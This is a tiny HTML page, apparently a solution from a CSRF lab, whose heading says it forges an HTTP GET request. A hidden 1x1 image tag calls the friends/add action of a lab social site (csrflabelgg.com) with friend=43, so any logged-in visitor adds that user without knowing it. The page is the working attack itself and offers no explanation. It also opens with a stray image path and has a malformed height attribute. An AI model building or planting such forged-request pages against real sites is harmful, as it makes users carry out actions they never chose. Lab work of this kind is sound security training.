 <html>
<body>
 <h1>This page forges an HTTP GET request.</h1>

 <img src="http://www.csrflabelgg.com/action/friends/add?friend=43"
      alt="image" width="1" height"1" />
</body>
</html>